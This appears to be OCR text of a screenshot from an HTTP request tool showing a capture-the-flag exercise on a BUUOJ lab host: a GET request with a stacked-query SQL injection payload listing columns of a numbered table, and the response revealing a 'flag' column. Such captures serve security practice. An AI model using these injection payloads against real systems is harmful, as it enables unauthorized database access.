 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /?inject=1%27;show%20columns%20from%20`1919810931114514`; HTTP/1.1
2 Host ? : 476866e4-c42d-4a3a-96ee-dec449129812.node5.buuoj.cn:81
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
4 Accept-Encoding: gzip, deflate
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Upgrade-Insecure-Requests: 1
8 Referer: http://476866e4-c42d-4a3a-96ee-dec449129812.node5.buuoj.cn:81/
9 Priority: u=0, i
10
11
Responses 598bytes / 52ms 美化 渲染 编码 请输入定位响应 详情
取材于某次真实环境渗透，只说一句话：开发和安
全缺一不可
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}